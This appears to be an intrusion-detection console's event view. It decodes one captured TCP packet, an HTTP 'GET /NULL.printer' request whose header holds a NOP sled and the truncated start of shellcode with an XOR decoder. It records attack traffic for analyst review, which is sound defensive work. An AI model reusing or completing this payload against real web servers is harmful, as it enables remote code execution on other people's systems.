 Event Details
Add Analyst Note... To Clipboard
Summary Advanced
Packet Summary
Protocol: TCP
TCP Header Flags: PUSH, ACK
TCP Header Length: 20
IP Version: 4 IP Header Length: 20 Type of Service: ROUTINE
IP Total Length: 1222 Time To Live: 29 IP Flags: DF
Packet Source: 10.10.107.128:1037 Packet Destination: 10.1.1.223:80
Packet:
450004C6 IP ver:4 hl:5 tos:0 len:1222
16AA4000 IP id:5802 offset:0 (DF)
1D06C11E IP ttl:29 proto:6 cksum:49438
0A0A6B80 IP src:10.10.107.128
0A0101DF IP dst:10.1.1.223
040D0050 TCP sport:1037 dport:80
EE5C3690 TCP seq:3999020688
A382ED62 TCP ack:2743266658
50184470 TCP off:5 flags:24 win:17520
1A060000 TCP cksum:6662 urp:0
Payload at offset of 40 bytes from IP header:
47 45 54 20 2F 4E 55 4C 4C 2E 70 72 GET /NULL.pr
69 6E 74 65 72 20 48 54 54 50 2F 31 inter HTTP/1
2E 30 0D 0A 43 79 72 75 73 3A 90 90 .0..Cyrus:..
90 90 90 90 90 90 90 90 90 90 90 90 ............
90 90 90 90 90 90 90 90 EB 03 5D EB ..........].
05 E8 F8 FF FF FF 83 C5 15 90 90 90 ............
8B C5 33 C9 66 B9 D7 02 50 80 30 95 ..3.f...P.0.
Close Help